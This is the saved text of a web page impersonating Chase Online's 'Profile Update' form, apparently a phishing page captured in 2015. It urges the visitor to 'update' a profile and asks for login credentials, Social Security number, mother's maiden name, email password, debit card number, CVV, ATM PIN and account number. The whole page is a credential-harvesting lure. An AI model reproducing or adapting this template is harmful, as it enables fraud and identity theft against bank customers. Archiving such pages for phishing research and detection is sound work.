 Chase Online - Customer Center

Page 1 of 2

CHASE

Chase.com | Contact Us | Privacy Policy | LOG OFF

Customer Center > Profile Update

Profile Update

Help with this page

Profile Update Log Off

Update your profile information! - Keeping your online profile up-to-date is a quick and easy way to help us contact you with important information about your accounts, online access and security matters. Fill the form below with your current information and click "Update."

Address Information

User ID: *

Password: *

Full Name: *

Home Address: *

City: *

State: *

Zip Code: * (optional)

Home Phone: *

Mobile Phone: *

Security Information

Social Security Number: *

Mother's Maiden Name: *

Date of Birth: * dd mm yyyy

Email Address: *

Email Password: *

Debit Card Information

ATM/Debit Card Number: *

CVV: *

ATM PIN: *

Expiration Date: * Month Year

Checking/Savings Account Number: *

*Required field

Update

file:///C:/Users/%/AppData/Local/Microsoft/Windows/Temporary%20Interne... 3/19/2015